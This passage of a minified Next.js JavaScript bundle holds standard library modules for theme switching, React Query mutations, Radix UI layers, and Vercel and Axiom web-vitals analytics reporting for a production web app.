e&&e.__esModule?e:{default:e}}(n(72604)),i=n(39075);t.AxiomWebVitals=function(e){let{path:t}=e;return(0,i.useReportWebVitals)(t),r.default.createElement(r.default.Fragment,null)}},52045:(e,t,n)=>{"use strict";n.d(t,{ThemeProvider:()=>u});var r=n(72604),i=["light","dark"],o="(prefers-color-scheme: dark)",s="undefined"==typeof window,a=r.createContext(void 0),u=e=>r.useContext(a)?e.children:r.createElement(l,{...e}),c=["light","dark"],l=e=>{let{forcedTheme:t,disableTransitionOnChange:n=!1,enableSystem:s=!0,enableColorScheme:u=!0,storageKey:l="theme",themes:m=c,defaultTheme:v=s?"system":"light",attribute:y="data-theme",value:g,children:b,nonce:E}=e,[w,T]=r.useState(()=>f(l,v)),[O,C]=r.useState(()=>f(l)),S=g?Object.values(g):m,_=r.useCallback(e=>{let t=e;if(!t)return;"system"===e&&s&&(t=p());let r=g?g[t]:t,o=n?h():null,a=document.documentElement;if("class"===y?(a.classList.remove(...S),r&&a.classList.add(r)):r?a.setAttribute(y,r):a.removeAttribute(y),u){let e=i.includes(v)?v:null,n=i.includes(t)?t:e;a.style.colorScheme=n}null==o||o()},[]),P=r.useCallback(e=>{let t="function"==typeof e?e(e):e;T(t);try{localStorage.setItem(l,t)}catch(e){}},[t]),L=r.useCallback(e=>{C(p(e)),"system"===w&&s&&!t&&_("system")},[w,t]);r.useEffect(()=>{let e=window.matchMedia(o);return e.addListener(L),L(e),()=>e.removeListener(L)},[L]),r.useEffect(()=>{let e=e=>{e.key===l&&P(e.newValue||v)};return window.addEventListener("storage",e),()=>window.removeEventListener("storage",e)},[P]),r.useEffect(()=>{_(null!=t?t:w)},[t,w]);let x=r.useMemo(()=>({theme:w,setTheme:P,forcedTheme:t,resolvedTheme:"system"===w?O:w,themes:s?[...m,"system"]:m,systemTheme:s?O:void 0}),[w,P,t,O,s,m]);return r.createElement(a.Provider,{value:x},r.createElement(d,{forcedTheme:t,disableTransitionOnChange:n,enableSystem:s,enableColorScheme:u,storageKey:l,themes:m,defaultTheme:v,attribute:y,value:g,children:b,attrs:S,nonce:E}),b)},d=r.memo(e=>{let{forcedTheme:t,storageKey:n,attribute:s,enableSystem:a,enableColorScheme:u,defaultTheme:c,value:l,attrs:d,nonce:f}=e,h="system"===c,p="class"===s?"var d=document.documentElement,c=d.classList;".concat("c.remove(".concat(d.map(e=>"'".concat(e,"'")).join(","),")"),";"):"var d=document.documentElement,n='".concat(s,"',s='setAttribute';"),m=u?(i.includes(c)?c:null)?"if(e==='light'||e==='dark'||!e)d.style.colorScheme=e||'".concat(c,"'"):"if(e==='light'||e==='dark')d.style.colorScheme=e":"",v=function(e){let t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=!(arguments.length>2)||void 0===arguments[2]||arguments[2],r=l?l[e]:e,o=t?e+"|| ''":"'".concat(r,"'"),a="";return u&&n&&!t&&i.includes(e)&&(a+="d.style.colorScheme = '".concat(e,"';")),"class"===s?t||r?a+="c.add(".concat(o,")"):a+="null":r&&(a+="d[s](n,".concat(o,")")),a},y=t?"!function(){".concat(p).concat(v(t),"}()"):a?"!function(){try{".concat(p,"var e=localStorage.getItem('").concat(n,"');if('system'===e||(!e&&").concat(h,")){var t='").concat(o,"',m=window.matchMedia(t);if(m.media!==t||m.matches){").concat(v("dark"),"}else{").concat(v("light"),"}}else if(e){").concat(l?"var x=".concat(JSON.stringify(l),";"):"").concat(v(l?"x[e]":"e",!0),"}").concat(h?"":"else{"+v(c,!1,!1)+"}").concat(m,"}catch(e){}}()"):"!function(){try{".concat(p,"var e=localStorage.getItem('").concat(n,"');if(e){").concat(l?"var x=".concat(JSON.stringify(l),";"):"").concat(v(l?"x[e]":"e",!0),"}else{").concat(v(c,!1,!1),";}").concat(m,"}catch(t){}}();");return r.createElement("script",{nonce:f,dangerouslySetInnerHTML:{__html:y}})}),f=(e,t)=>{let n;if(!s){try{n=localStorage.getItem(e)||void 0}catch(e){}return n||t}},h=()=>{let e=document.createElement("style");return e.appendChild(document.createTextNode("*{-webkit-transition:none!important;-moz-transition:none!important;-o-transition:none!important;-ms-transition:none!important;transition:none!important}")),document.head.appendChild(e),()=>{window.getComputedStyle(document.body),setTimeout(()=>{document.head.removeChild(e)},1)}},p=e=>(e||(e=window.matchMedia(o)),e.matches?"dark":"light")},57458:(e,t,n)=>{"use strict";n.d(t,{t:()=>o});var r=n(78829),i=n(24641),o=new class extends r.Q{#e=!0;#t;#n;constructor(){super(),this.#n=e=>{if(!i.S$&&window.addEventListener){let t=()=>e(!0),n=()=>e(!1);return window.addEventListener("online",t,!1),window.addEventListener("offline",n,!1),()=>{window.removeEventListener("online",t),window.removeEventListener("offline",n)}}}}onSubscribe(){this.#t||this.setEventListener(this.#n)}onUnsubscribe(){this.hasListeners()||(this.#t?.(),this.#t=void 0)}setEventListener(e){this.#n=e,this.#t?.(),this.#t=e(this.setOnline.bind(this))}setOnline(e){this.#e!==e&&(this.#e=e,this.listeners.forEach(t=>{t(e)}))}isOnline(){return this.#e}}},59236:(e,t,n)=>{"use strict";n.d(t,{Z:()=>u});var r=n(72604),i=n(98029),o=n(65799),s=n(10103),a=n(5168),u=r.forwardRef((e,t)=>{var n,u;let{container:c,...l}=e,[d,f]=r.useState(!1);(0,s.N)(()=>f(!0),[]);let h=c||d&&(null==(u=globalThis)||null==(n=u.document)?void 0:n.body);return h?i.createPortal((0,a.jsx)(o.sG.div,{...l,ref:t}),h):null});u.displayName="Portal"},59331:(e,t,n)=>{"use strict";var r=n(51647);Object.defineProperty(t,"__esModule",{value:!0});let i=n(98039),o=n(70480);class s{constructor(){this.proxyPath="/_axiom",this.shouldSendEdgeReport=!1,this.token=r.env.NEXT_PUBLIC_AXIOM_TOKEN||r.env.AXIOM_TOKEN,this.dataset=r.env.NEXT_PUBLIC_AXIOM_DATASET||r.env.AXIOM_DATASET,this.environment="production",this.axiomUrl=r.env.NEXT_PUBLIC_AXIOM_URL||r.env.AXIOM_URL||"https://api.axiom.co",this.region=r.env.REGION||void 0,this.customEndpoint=r.env.NEXT_PUBLIC_AXIOM_CUSTOM_ENDPOINT}isEnvVarsSet(){return!!(this.axiomUrl&&this.dataset&&this.token)||!!this.customEndpoint}getIngestURL(e){return`${this.axiomUrl}/v1/datasets/${this.dataset}/ingest`}getLogsEndpoint(){return o.isBrowser&&this.customEndpoint?this.customEndpoint:o.isBrowser?`${this.proxyPath}/logs`:this.getIngestURL(i.EndpointType.logs)}getWebVitalsEndpoint(){return o.isBrowser&&this.customEndpoint?this.customEndpoint:o.isBrowser?`${this.proxyPath}/web-vitals`:this.getIngestURL(i.EndpointType.webVitals)}wrapWebVitalsObject(e){return e.map(e=>({webVital:e,_time:new Date().getTime(),platform:{environment:this.environment,source:"web-vital"},source:"web-vital"}))}injectPlatformMetadata(e,t){let n="platform";o.isVercel&&(n="vercel"),e.source=t,e[n]={environment:this.environment,region:this.region,source:t},o.isVercel&&(e[n].region=r.env.VERCEL_REGION,e[n].deploymentId=r.env.VERCEL_DEPLOYMENT_ID,e[n].deploymentUrl="brandwise-v2-kp5q71t12-brandwise.vercel.app",e[n].project="app.brandwise.ai",e.git={commit:"1af3edadb1a89b051923d96db6cd45b86975b7b2",repo:"brandwise-v2",ref:"main"})}getHeaderOrDefault(e,t,n){return e.headers[t]?e.headers[t]:n}}t.default=s},59647:(e,t,n)=>{"use strict";n.d(t,{$:()=>a,s:()=>s});var r=n(3164),i=n(75221),o=n(60473),s=class extends i.k{#r;#i;#o;constructor(e){super(),this.mutationId=e.mutationId,this.#i=e.mutationCache,this.#r=[],this.state=e.state||a(),this.setOptions(e.options),this.scheduleGc()}setOptions(e){this.options=e,this.updateGcTime(this.options.gcTime)}get meta(){return this.options.meta}addObserver(e){this.#r.includes(e)||(this.#r.push(e),this.clearGcTimeout(),this.#i.notify({type:"observerAdded",mutation:this,observer:e}))}removeObserver(e){this.#r=this.#r.filter(t=>t!==e),this.scheduleGc(),this.#i.notify({type:"observerRemoved",mutation:this,observer:e})}optionalRemove(){this.#r.length||("pending"===this.state.status?this.scheduleGc():this.#i.remove(this))}continue(){return this.#o?.continue()??this.execute(this.state.variables)}async execute(e){this.#o=(0,o.II)({fn:()=>this.options.mutationFn?this.options.mutationFn(e):Promise.reject(Error("No mutationFn found")),onFail:(e,t)=>{this.#s({type:"failed",failureCount:e,error:t})},onPause:()=>{this.#s({type:"pause"})},onContinue:()=>{this.#s({type:"continue"})},retry:this.options.retry??0,retryDelay:this.options.retryDelay,networkMode:this.options.networkMode,canRun:()=>this.#i.canRun(this)});let t="pending"===this.state.status,n=!this.#o.canStart();try{if(!t){this.#s({type:"pending",variables:e,isPaused:n}),await this.#i.config.onMutate?.(e,this);let t=await this.options.onMutate?.(e);t!==this.state.context&&this.#s({type:"pending",context:t,variables:e,isPaused:n})}let r=await this.#o.start();return await this.#i.config.onSuccess?.(r,e,this.state.context,this),await this.options.onSuccess?.(r,e,this.state.context),await this.#i.config.onSettled?.(r,null,this.state.variables,this.state.context,this),await this.options.onSettled?.(r,null,e,this.state.context),this.#s({type:"success",data:r}),r}catch(t){try{throw await this.#i.config.onError?.(t,e,this.state.context,this),await this.options.onError?.(t,e,this.state.context),await this.#i.config.onSettled?.(void 0,t,this.state.variables,this.state.context,this),await this.options.onSettled?.(void 0,t,e,this.state.context),t}finally{this.#s({type:"error",error:t})}}finally{this.#i.runNext(this)}}#s(e){this.state=(t=>{switch(e.type){case"failed":return{...t,failureCount:e.failureCount,failureReason:e.error};case"pause":return{...t,isPaused:!0};case"continue":return{...t,isPaused:!1};case"pending":return{...t,context:e.context,data:void 0,failureCount:0,failureReason:null,error:null,isPaused:e.isPaused,status:"pending",variables:e.variables,submittedAt:Date.now()};case"success":return{...t,data:e.data,failureCount:0,failureReason:null,error:null,status:"success",isPaused:!1};case"error":return{...t,data:void 0,error:e.error,failureCount:t.failureCount+1,failureReason:e.error,isPaused:!1,status:"error"}}})(this.state),r.j.batch(()=>{this.#r.forEach(t=>{t.onMutationUpdate(e)}),this.#i.notify({mutation:this,type:"updated",action:e})})}};function a(){return{context:void 0,data:void 0,error:null,failureCount:0,failureReason:null,isPaused:!1,status:"idle",variables:void 0,submittedAt:0}}},60473:(e,t,n)=>{"use strict";n.d(t,{II:()=>l,v_:()=>a,wm:()=>c});var r=n(73411),i=n(57458),o=n(24641);function s(e){return Math.min(1e3*2**e,3e4)}function a(e){return(e??"online")!=="online"||i.t.isOnline()}var u=class extends Error{constructor(e){super("CancelledError"),this.revert=e?.revert,this.silent=e?.silent}};function c(e){return e instanceof u}function l(e){let t,n,c,l=!1,d=0,f=!1,h=new Promise((e,t)=>{n=e,c=t}),p=()=>r.m.isFocused()&&("always"===e.networkMode||i.t.isOnline())&&e.canRun(),m=()=>a(e.networkMode)&&e.canRun(),v=r=>{f||(f=!0,e.onSuccess?.(r),t?.(),n(r))},y=n=>{f||(f=!0,e.onError?.(n),t?.(),c(n))},g=()=>new Promise(n=>{t=e=>{(f||p())&&n(e)},e.onPause?.()}).then(()=>{t=void 0,f||e.onContinue?.()}),b=()=>{let t;if(f)return;let n=0===d?e.initialPromise:void 0;try{t=n??e.fn()}catch(e){t=Promise.reject(e)}Promise.resolve(t).then(v).catch(t=>{if(f)return;let n=e.retry??3*!o.S$,r=e.retryDelay??s,i="function"==typeof r?r(d,t):r,a=!0===n||"number"==typeof n&&d<n||"function"==typeof n&&n(d,t);if(l||!a)return void y(t);d++,e.onFail?.(d,t),(0,o.yy)(i).then(()=>p()?void 0:g()).then(()=>{l?y(t):b()})})};return{promise:h,cancel:t=>{f||(y(new u(t)),e.abort?.())},continue:()=>(t?.(),h),cancelRetry:()=>{l=!0},continueRetry:()=>{l=!1},canStart:m,start:()=>(m()?b():g().then(b),h)}}},62363:(e,t,n)=>{"use strict";n.d(t,{Analytics:()=>a});var r=n(72604);function i(){return"undefined"!=typeof window}function o(){return"production"}function s(){return"development"===((i()?window.vam:o())||"production")}function a(e){return(0,r.useEffect)(()=>{!function(){var e;let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{debug:!0};if(!i())return;!function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"auto";if("auto"===e){window.vam=o();return}window.vam=e}(t.mode),window.va||(window.va=function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];(window.vaq=window.vaq||[]).push(t)}),t.beforeSend&&(null==(e=window.va)||e.call(window,"beforeSend",t.beforeSend));let n=t.scriptSrc||(s()?"https://va.vercel-scripts.com/v1/script.debug.js":"/_vercel/insights/script.js");if(document.head.querySelector('script[src*="'.concat(n,'"]')))return;let r=document.createElement("script");r.src=n,r.defer=!0,r.dataset.sdkn="@vercel/analytics"+(t.framework?"/".concat(t.framework):""),r.dataset.sdkv="1.3.1",t.disableAutoTrack&&(r.dataset.disableAutoTrack="1"),t.endpoint&&(r.dataset.endpoint=t.endpoint),t.dsn&&(r.dataset.dsn=t.dsn),r.onerror=()=>{let e=s()?"Please check if any ad blockers are enabled and try again.":"Be sure to enable Web Analytics for your project and deploy again. See https://vercel.com/docs/analytics/quickstart for more information.";console.log("[Vercel Web Analytics] Failed to load script from ".concat(n,". ").concat(e))},s()&&!1===t.debug&&(r.dataset.debug="false"),document.head.appendChild(r)}({framework:e.framework||"react",...void 0!==e.route&&{disableAutoTrack:!0},...e})},[]),(0,r.useEffect)(()=>{e.route&&e.path&&function(e){var t;let{route:n,path:r}=e;null==(t=window.va)||t.call(window,"pageview",{route:n,path:r})}({route:e.route,path:e.path})},[e.route,e.path]),null}},63825:(e,t,n)=>{"use strict";n.d(t,{c:()=>i});var r=n(72604);function i(e){let t=r.useRef(e);return r.useEffect(()=>{t.current=e}),r.useMemo(()=>(...e)=>t.current?.(...e),[])}},65799:(e,t,n)=>{"use strict";n.d(t,{hO:()=>u,sG:()=>a});var r=n(72604),i=n(98029),o=n(28487),s=n(5168),a=["a","button","div","form","h2","h3","img","input","label","li","nav","ol","p","span","svg","ul"].reduce((e,t)=>{let n=r.forwardRef((e,n)=>{let{asChild:r,...i}=e,a=r?o.DX:t;return"undefined"!=typeof window&&(window[Symbol.for("radix-ui")]=!0),(0,s.jsx)(a,{...i,ref:n})});return n.displayName=`Primitive.${t}`,{...e,[t]:n}},{});function u(e,t){e&&i.flushSync(()=>e.dispatchEvent(t))}},68517:(e,t,n)=>{"use strict";n.d(t,{U:()=>o});var r=n(72604),i=n(63825);function o(e,t=globalThis?.document){let n=(0,i.c)(e);r.useEffect(()=>{let e=e=>{"Escape"===e.key&&n(e)};return t.addEventListener("keydown",e,{capture:!0}),()=>t.removeEventListener("keydown",e,{capture:!0})},[n,t])}},70480:function(e,t,n){"use strict";var r=n(51647),i=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.config=t.isEdgeRuntime=t.isBrowser=t.isWebWorker=t.isNetlify=t.isVercel=t.isVercelIntegration=t.Version=void 0;let o=i(n(59331)),s=i(n(97677)),a=i(n(84955));t.Version=n(82009).version,t.isVercelIntegration="https://axiom-vitals.com/api/v1/send?configurationId=icfg_CTbYJjujoFkldzLLwLPgl6YR&projectId=516b9f5e-dd68-4a5c-ba40-7a123df6b1cd&type=web-vitals",t.isVercel=r.env.NEXT_PUBLIC_VERCEL||r.env.VERCEL,t.isNetlify="true"==r.env.NETLIFY,t.isWebWorker="undefined"!=typeof self&&void 0!==globalThis.WorkerGlobalScope&&self instanceof WorkerGlobalScope,t.isBrowser="undefined"!=typeof window||t.isWebWorker,t.isEdgeRuntime=!!globalThis.EdgeRuntime;let u=new o.default;t.config=u,t.isVercelIntegration?t.config=u=new s.default:t.isNetlify&&(t.config=u=new a.default)},70993:(e,t,n)=>{"use strict";function r(e,t,{checkForDefaultPrevented:n=!0}={}){return function(r){if(e?.(r),!1===n||!r.defaultPrevented)return t?.(r)}}n.d(t,{m:()=>r})},73411:(e,t,n)=>{"use strict";n.d(t,{m:()=>o});var r=n(78829),i=n(24641),o=new class extends r.Q{#a;#t;#n;constructor(){super(),this.#n=e=>{if(!i.S$&&window.addEventListener){let t=()=>e();return window.addEventListener("visibilitychange",t,!1),()=>{window.removeEventListener("visibilitychange",t)}}}}onSubscribe(){this.#t||this.setEventListener(this.#n)}onUnsubscribe(){this.hasListeners()||(this.#t?.(),this.#t=void 0)}setEventListener(e){this.#n=e,this.#t?.(),this.#t=e(e=>{"boolean"==typeof e?this.setFocused(e):this.onFocus()})}setFocused(e){this.#a!==e&&(this.#a=e,this.onFocus())}onFocus(){let e=this.isFocused();this.listeners.forEach(t=>{t(e)})}isFocused(){return"boolean"==typeof this.#a?this.#a:globalThis.document?.visibilityState!=="hidden"}}},75221:(e,t,n)=>{"use strict";n.d(t,{k:()=>i});var r=n(24641),i=class{#u;destroy(){this.clearGcTimeout()}scheduleGc(){this.clearGcTimeout(),(0,r.gn)(this.gcTime)&&(this.#u=setTimeout(()=>{this.optionalRemove()},this.gcTime))}updateGcTime(e){this.gcTime=Math.max(this.gcTime||0,e??(r.S$?1/0:3e5))}clearGcTimeout(){this.#u&&(clearTimeout(this.#u),this.#u=void 0)}}},75965:(e,t,n)=>{"use strict";n.d(t,{B:()=>u});var r,i=n(72604),o=n(10103),s=(r||(r=n.t(i,2)))["useId".toString()]||(()=>void 0),a=0;function u(e){let[t,n]=i.useState(s());return(0,o.N)(()=>{e||n(e=>e??String(a++))},[e]),e||(t?`radix-${t}`:"")}},78829:(e,t,n)=>{"use strict";n.d(t,{Q:()=>r});var r=class{constructor(){this.listeners=new Set,this.subscribe=this.subscribe.bind(this)}subscribe(e){return this.listeners.add(e),this.onSubscribe(),()=>{this.listeners.delete(e),this.onUnsubscribe()}}hasListeners(){return this.listeners.size>0}onSubscribe(){}onUnsubscribe(){}}},80685:(e,t,n)=>{"use strict";n.d(t,{qW:()=>h});var r,i=n(72604),o=n(70993),s=n(65799),a=n(29389),u=n(63825),c=n(68517),l=n(5168),d="dismissableLayer.update",f=i.createContext({layers:new Set,layersWithOutsidePointerEventsDisabled:new Set,branches:new Set}),h=i.forwardRef((e,t)=>{var n,h;let{disableOutsidePointerEvents:v=!1,onEscapeKeyDown:y,onPointerDownOutside:g,onFocusOutside:b,onInteractOutside:E,onDismiss:w,...T}=e,O=i.useContext(f),[C,S]=i.useState(null),_=null!=(h=null==C?void 0:C.ownerDocument)?h:null==(n=globalThis)?void 0:n.document,[,P]=i.useState({}),L=(0,a.s)(t,e=>S(e)),x=Array.from(O.layers),[I]=[...O.layersWithOutsidePointerEventsDisabled].slice(-1),M=x.indexOf(I),N=C?x.indexOf(C):-1,R=O.layersWithOutsidePointerEventsDisabled.size>0,j=N>=M,k=function(e){var t;let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null==(t=globalThis)?void 0:t.document,r=(0,u.c)(e),o=i.useRef(!1),s=i.useRef(()=>{});return i.useEffect(()=>{let e=e=>{if(e.target&&!o.current){let t=function(){m("dismissableLayer.pointerDownOutside",r,i,{discrete:!0})},i={originalEvent:e};"touch"===e.pointerType?(n.removeEventListener("click",s.current),s.current=t,n.addEventListener("click",s.current,{once:!0})):t()}else n.removeEventListener("click",s.current);o.current=!1},t=window.setTimeout(()=>{n.addEventListener("pointerdown",e)},0);return()=>{window.clearTimeout(t),n.removeEventListener("pointerdown",e),n.removeEventListener("click",s.current)}},[n,r]),{onPointerDownCapture:()=>o.current=!0}}(e=>{let t=e.target,n=[...O.branches].some(e=>e.contains(t));j&&!n&&(null==g||g(e),null==E||E(e),e.defaultPrevented||null==w||w())},_),A=function(e){var t;let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null==(t=globalThis)?void 0:t.document,r=(0,u.c)(e),o=i.useRef(!1);return i.useEffect(()=>{let e=e=>{e.target&&!o.current&&m("dismissableLayer.focusOutside",r,{originalEvent:e},{discrete:!1})};return n.addEventListener("focusin",e),()=>n.removeEventListener("focusin",e)},[n,r]),{onFocusCapture:()=>o.current=!0,onBlurCapture:()=>o.current=!1}}(e=>{let t=e.target;![...O.branches].some(e=>e.contains(t))&&(null==b||b(e),null==E||E(e),e.defaultPrevented||null==w||w())},_);return(0,c.U)(e=>{N===O.layers.size-1&&(null==y||y(e),!e.defaultPrevented&&w&&(e.preventDefault(),w()))},_),i.useEffect(()=>{if(C)return v&&(0===O.layersWithOutsidePointerEventsDisabled.size&&(r=_.body.style.pointerEvents,_.body.style.pointerEvents="none"),O.layersWithOutsidePointerEventsDisabled.add(C)),O.layers.add(C),p(),()=>{v&&1===O.layersWithOutsidePointerEventsDisabled.size&&(_.body.style.pointerEvents=r)}},[C,_,v,O]),i.useEffect(()=>()=>{C&&(O.layers.delete(C),O.layersWithOutsidePointerEventsDisabled.delete(C),p())},[C,O]),i.useEffect(()=>{let e=()=>P({});return document.addEventListener(d,e),()=>document.removeEventListener(d,e)},[]),(0,l.jsx)(s.sG.div,{...T,ref:L,style:{pointerEvents:R?j?"auto":"none":void 0,...e.style},onFocusCapture:(0,o.m)(e.onFocusCapture,A.onFocusCapture),onBlurCapture:(0,o.m)(e.onBlurCapture,A.onBlurCapture),onPointerDownCapture:(0,o.m)(e.onPointerDownCapture,k.onPointerDownCapture)})});function p(){let e=new CustomEvent(d);document.dispatchEvent(e)}function m(e,t,n,r){let{discrete:i}=r,o=n.originalEvent.target,a=new CustomEvent(e,{bubbles:!1,cancelable:!0,detail:n});t&&o.addEventListener(e,t,{once:!0}),i?(0,s.hO)(o,a):o.dispatchEvent(a)}h.displayName="DismissableLayer",i.forwardRef((e,t)=>{let n=i.useContext(f),r=i.useRef(null),o=(0,a.s)(t,r);return i.useEffect(()=>{let e=r.current;if(e)return n.branches.add(e),()=>{n.branches.delete(e)}},[n.branches]),(0,l.jsx)(s.sG.div,{...e,ref:o})}).displayName="DismissableLayerBranch"},81604:e=>{e.exports={style:{fontFamily:"'Inter', 'Inter Fallback'",fontStyle:"normal"},className:"__className_f367f3"}},82009:e=>{"use strict";e.exports={version:"1.6.0"}},84955:function(e,t,n){"use strict";var r=n(51647),i=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});let o=i(n(59331)),s=r.env.SITE_ID,a=r.env.BUILD_ID,u=r.env.CONTEXT,c=r.env.DEPLOYMENT_URL,l=r.env.DEPLOYMENT_ID;class d extends o.default{wrapWebVitalsObject(e){return e.map(e=>({webVital:e,_time:new Date().getTime(),netlify:{environment:this.environment,source:"web-vital",siteId:s,buildId:a,context:u,deploymentUrl:c,deploymentId:l}}))}injectPlatformMetadata(e,t){e.netlify={environment:this.environment,region:"edge"===t?r.env.DENO_REGION:r.env.AWS_REGION,source:t,siteId:s,buildId:a,context:u,deploymentUrl:c,deploymentId:"edge"===t?r.env.DENO_DEPLOYMENT_ID:l}}}t.default=d},85783:(e,t,n)=>{"use strict";n.d(t,{n:()=>d});var r=n(72604),i=n(59647),o=n(3164),s=n(78829),a=n(24641),u=class extends s.Q{#c;#l=void 0;#d;#f;constructor(e,t){super(),this.#c=e,this.setOptions(t),this.bindMethods(),this.#h()}bindMethods(){this.mutate=this.mutate.bind(this),this.reset=this.reset.bind(this)}setOptions(e){let t=this.options;this.options=this.#c.defaultMutationOptions(e),(0,a.f8)(this.options,t)||this.#c.getMutationCache().notify({type:"observerOptionsUpdated",mutation:this.#d,observer:this}),t?.mutationKey&&this.options.mutationKey&&(0,a.EN)(t.mutationKey)!==(0,a.EN)(this.options.mutationKey)?this.reset():this.#d?.state.status==="pending"&&this.#d.setOptions(this.options)}onUnsubscribe(){this.hasListeners()||this.#d?.removeObserver(this)}onMutationUpdate(e){this.#h(),this.#p(e)}getCurrentResult(){return this.#l}reset(){this.#d?.removeObserver(this),this.#d=void 0,this.#h(),this.#p()}mutate(e,t){return this.#f=t,this.#d?.removeObserver(this),this.#d=this.#c.getMutationCache().build(this.#c,this.options),this.#d.addObserver(this),this.#d.execute(e)}#h(){let e=this.#d?.state??(0,i.$)();this.#l={...e,isPending:"pending"===e.status,isSuccess:"success"===e.status,isError:"error"===e.status,isIdle:"idle"===e.status,mutate:this.mutate,reset:this.reset}}#p(e){o.j.batch(()=>{if(this.#f&&this.hasListeners()){let t=this.#l.variables,n=this.#l.context;e?.type==="success"?(this.#f.onSuccess?.(e.data,t,n),this.#f.onSettled?.(e.data,null,t,n)):e?.type==="error"&&(this.#f.onError?.(e.error,t,n),this.#f.onSettled?.(void 0,e.error,t,n))}this.listeners.forEach(e=>{e(this.#l)})})}},c=n(41613),l=n(47114);function d(e,t){let n=(0,c.jE)(t),[i]=r.useState(()=>new u(n,e));r.useEffect(()=>{i.setOptions(e)},[i,e]);let s=r.useSyncExternalStore(r.useCallback(e=>i.subscribe(o.j.batchCalls(e)),[i]),()=>i.getCurrentResult(),()=>i.getCurrentResult()),a=r.useCallback((e,t)=>{i.mutate(e,t).catch(l.l)},[i]);if(s.error&&(0,l.G)(i.options.throwOnError,[s.error]))throw s.error;return{...s,mutate:a,mutateAsync:s.mutate}}},86349:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.reportWebVitalsWithPath=void 0;let r=n(70480),i=n(98039),o=r.config.getWebVitalsEndpoint(),s=(0,i.throttle)(function(){let e=JSON.stringify(r.config.wrapWebVitalsObject(a)),t={"Content-Type":"application/json","User-Agent":"next-axiom/v"+r.Version};r.config.token&&(t.Authorization=`Bearer ${r.config.token}`);let n={body:e,method:"POST",keepalive:!0,headers:t};function i(){fetch(o,n).catch(console.error)}if(r.isBrowser&&r.isVercelIntegration&&navigator.sendBeacon)try{navigator.sendBeacon.bind(navigator)(o,e)}catch(e){i()}else i();a=[]},1e3),a=[];t.reportWebVitalsWithPath=function(e,t){a.push(Object.assign({route:t},e)),r.config.isEnvVarsSet()&&s()}},86987:(e,t,n)=>{e.exports=n(16876)},96199:e=>{!function(){"use strict";var t={};t.d=function(e,n){for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},void 0!==t&&(t.ab="//");var n={};t.r(n),t.d(n,{CLSThresholds:function(){return P},FCPThresholds:function(){return S},FIDThresholds:function(){return ee},INPThresholds:function(){return V},LCPThresholds:function(){return q},TTFBThresholds:function(){return G},onCLS:function(){return L},onFCP:function(){return _},onFID:function(){return et},onINP:function(){return W},onLCP:function(){return $},onTTFB:function(){return X}});var r,i,o,s,a,u=-1,c=function(e){addEventListener("pageshow",function(t){t.persisted&&(u=t.timeStamp,e(t))},!0)},l=function(){var e=self.performance&&performance.getEntriesByType&&performance.getEntriesByType("navigation")[0];if(e&&e.responseStart>0&&e.responseStart<performance.now())return e},d=function(){var e=l();return e&&e.activationStart||0},f=function(e,t){var n=l(),r="navigate";return u>=0?r="back-forward-cache":n&&(document.prerendering||d()>0?r="prerender":document.wasDiscarded?r="restore":n.type&&(r=n.type.replace(/_/g,"-"))),{name:e,value:void 0===t?-1:t,rating:"good",delta:0,entries:[],id:"v4-".concat(Date.now(),"-").concat(Math.floor(0x82f79cd8fff*Math.random())+1e12),navigationType:r}},h=function(e,t,n){try{if(PerformanceObserver.supportedEntryTypes.includes(e)){var r=new PerformanceObserver(function(e){Promise.resolve().then(function(){t(e.getEntries())})});return r.observe(Object.assign({type:e,buffered:!0},n||{})),r}}catch(e){}},p=function(e,t,n,r){var i,o;return function(s){var a;t.value>=0&&(s||r)&&((o=t.value-(i||0))||void 0===i)&&(i=t.value,t.delta=o,a=t.value,t.rating=a>n[1]?"poor":a>n[0]?"needs-improvement":"good",e(t))}},m=function(e){requestAnimationFrame(function(){return requestAnimationFrame(function(){return e()})})},v=function(e){document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&e()})},y=function(e){var t=!1;return function(){t||(e(),t=!0)}},g=-1,b=function(){return"hidden"!==document.visibilityState||document.prerendering?1/0:0},E=function(e){"hidden"===document.visibilityState&&g>-1&&(g="visibilitychange"===e.type?e.timeStamp:0,T())},w=function(){addEventListener("visibilitychange",E,!0),addEventListener("prerenderingchange",E,!0)},T=function(){removeEventListener("visibilitychange",E,!0),removeEventListener("prerenderingchange",E,!0)},O=function(){return g<0&&(g=b(),w(),c(function(){setTimeout(function(){g=b(),w()},0)})),{get firstHiddenTime(){return g}}},C=function(e){document.prerendering?addEventListener("prerenderingchange",function(){return e()},!0):e()},S=[1800,3e3],_=function(e,t){t=t||{},C(function(){var n,r=O(),i=f("FCP"),o=h("paint",function(e){e.forEach(function(e){"first-contentful-paint"===e.name&&(o.disconnect(),e.startTime<r.firstHiddenTime&&(i.value=Math.max(e.startTime-d(),0),i.entries.push(e),n(!0)))})});o&&(n=p(e,i,S,t.reportAllChanges),c(function(r){n=p(e,i=f("FCP"),S,t.reportAllChanges),m(function(){i.value=performance.now()-r.timeStamp,n(!0)})}))})},P=[.1,.25],L=function(e,t){t=t||{},_(y(function(){var n,r=f("CLS",0),i=0,o=[],s=function(e){e.forEach(function(e){if(!e.hadRecentInput){var t=o[0],n=o[o.length-1];i&&e.startTime-n.startTime<1e3&&e.startTime-t.startTime<5e3?(i+=e.value,o.push(e)):(i=e.value,o=[e])}}),i>r.value&&(r.value=i,r.entries=o,n())},a=h("layout-shift",s);a&&(n=p(e,r,P,t.reportAllChanges),v(function(){s(a.takeRecords()),n(!0)}),c(function(){i=0,n=p(e,r=f("CLS",0),P,t.reportAllChanges),m(function(){return 